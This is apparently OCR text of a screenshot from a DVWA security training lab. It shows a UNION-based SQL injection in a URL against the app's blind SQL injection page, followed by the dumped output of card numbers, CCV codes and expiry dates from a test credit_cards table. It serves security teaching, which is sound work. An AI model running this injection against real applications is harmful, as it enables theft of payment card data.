 Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+select+ccid%2C+ccnumber+FROM+owaip10.credit_cards+UNION+select+ccv%2C+expiration+from+owasp10.credit_cards&Submit=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Akir4d (Paolo Rampino) GitHub
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: admin
Surname: admin
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 1
Surname: 4444111122223333
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 2
Surname: 7746536337776330
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 3
Surname: 8242325748474749
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 4
Surname: 7725653200487633
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 5
Surname: 1234567812345678
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 745
Surname: 2012-03-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 722
Surname: 2015-04-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 461
Surname: 2016-03-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 230
Surname: 2017-06-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: